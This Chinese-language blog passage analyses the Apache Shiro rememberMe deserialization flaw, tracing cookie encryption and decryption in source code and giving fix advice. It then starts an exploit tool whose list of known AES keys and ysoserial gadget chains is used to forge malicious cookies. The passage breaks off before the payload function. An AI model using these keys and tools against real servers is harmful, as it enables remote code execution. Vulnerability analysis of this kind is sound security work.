
protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {
if (!WebUtils.isHttp(subject)) {
if (log.isDebugEnabled()) {
String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +
"request and response in order to set the rememberMe cookie. Returning immediately and " +
"ignoring rememberMe operation.";
log.debug(msg);
}
return;
}
HttpServletRequest request = WebUtils.getHttpRequest(subject);
HttpServletResponse response = WebUtils.getHttpResponse(subject);
//base 64 encode it and store as a cookie:
String base64 = Base64.encodeToString(serialized); //进行base64编码
Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
Cookie cookie = new SimpleCookie(template);
cookie.setValue(base64); //将base64编码的信息整合到cookie当中
cookie.saveTo(request, response);
}
对序列化的信息进行base64编码,将base64编码的信息整合到cookie当中
小结:
cookie生成流程大致为:序列化身份信息root-->再根据已知密钥(kPH+bIxk5D2deZiIxcaaaA==)进行AES加密-->base64编码-->生成cookie信息
2.3 cookie中rememberme解密过程
再org.apache.shiro.mgt.DefaultSecurityManager#getRememberedIdentity处下断点

f7跟进

断点跟进rmm.getRememberedPrincipals()函数

public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
PrincipalCollection principals = null;
try {
byte[] bytes = getRememberedSerializedIdentity(subjectContext); //提取cookie,并对其进行base64解码
//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
if (bytes != null && bytes.length > 0) {
principals = convertBytesToPrincipals(bytes, subjectContext);
} //进行AES解密与反序列化处理
} catch (RuntimeException re) {
principals = onRememberedPrincipalFailure(re, subjectContext);
}
return principals;
}
提取cookie,并对其进行base64解码,然后convertBytesToPrincipals()进行AES解密与反序列化处理
在convertBytesToPrincipals()处断点跟进

protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes); //AES解密
}
return deserialize(bytes); //反序列化操作
}
convertBytesToPrincipals()对身份信息进行AES解密与反序列化操作
在decrypt()处断点跟进

与刚刚上面分析的加密流程差不多
2.4漏洞修复建议
上面分析到:
cookie生成流程大致为:序列化身份信息root-->再根据已知密钥(kPH+bIxk5D2deZiIxcaaaA==)进行AES加密-->base64编码-->生成cookie信息
关键点就在固定的密钥,攻击者可以构造事先反序列化的恶意代码,利用密钥对cookie进行改造,达到攻击目的
修复方式:使用随机密钥,或者升级shiro到1.2.5
2.4、Shiro_EXP工具的分析
Shiro_exploit分析过程写注释上了
#! python2.7
import os
import re
import base64
import uuid
import subprocess
import requests
import sys
import json
import time
import random
import argparse
from Crypto.Cipher import AES
JAR_FILE = 'ysoserial.jar'
#整合22个key
CipherKeys = [
"4AvVhmFLUs0KTA3Kprsdag==",
"3AvVhmFLUs0KTA3Kprsdag==",
"2AvVhdsgUs0FSA3SDFAdag==",
"6ZmI6I2j5Y+R5aSn5ZOlAA==",
"wGiHplamyXlVB11UXWol8g==",
"cmVtZW1iZXJNZQAAAAAAAA==",
"Z3VucwAAAAAAAAAAAAAAAA==",
"ZnJlc2h6Y24xMjM0NTY3OA==",
"L7RioUULEFhRyxM7a2R/Yg==",
"RVZBTk5JR0hUTFlfV0FPVQ==",
"fCq+/xW488hMTCD+cmJ3aQ==",
"WkhBTkdYSUFPSEVJX0NBVA==",
"1QWLxg+NYmxraMoxAXu/Iw==",
"WcfHGU25gNnTxTlmJMeSpw==",
"a2VlcE9uR29pbmdBbmRGaQ==",
"bWluZS1hc3NldC1rZXk6QQ==",
"5aaC5qKm5oqA5pyvAAAAAA==",
"kPH+bIxk5D2deZiIxcaaaA==",
#"ZWvohmPdUsAWT3=KpPqda",
"r0e3c16IdVkouZgk1TKVMg==",
"ZUdsaGJuSmxibVI2ZHc9PQ==",
"U3ByaW5nQmxhZGUAAAAAAA==",
"LEGEND-CAMPUS-CIPHERKEY=="
#"kPv59vyqzj00x11LXJZTjJ2UHW48jzHN",
]
gadgets = ["JRMPClient","BeanShell1","Clojure","CommonsBeanutils1","CommonsCollections1","CommonsCollections2","CommonsCollections3","CommonsCollections4","CommonsCollections5","CommonsCollections6","CommonsCollections7","Groovy1","Hibernate1","Hibernate2","JSON1","JavassistWeld1","Jython1","MozillaRhino1","MozillaRhino2","Myfaces1","ROME","Spring1","Spring2","Vaadin1","Wicket1"]
session = requests.Session()
def genpayload(params, CipherKey,fp):

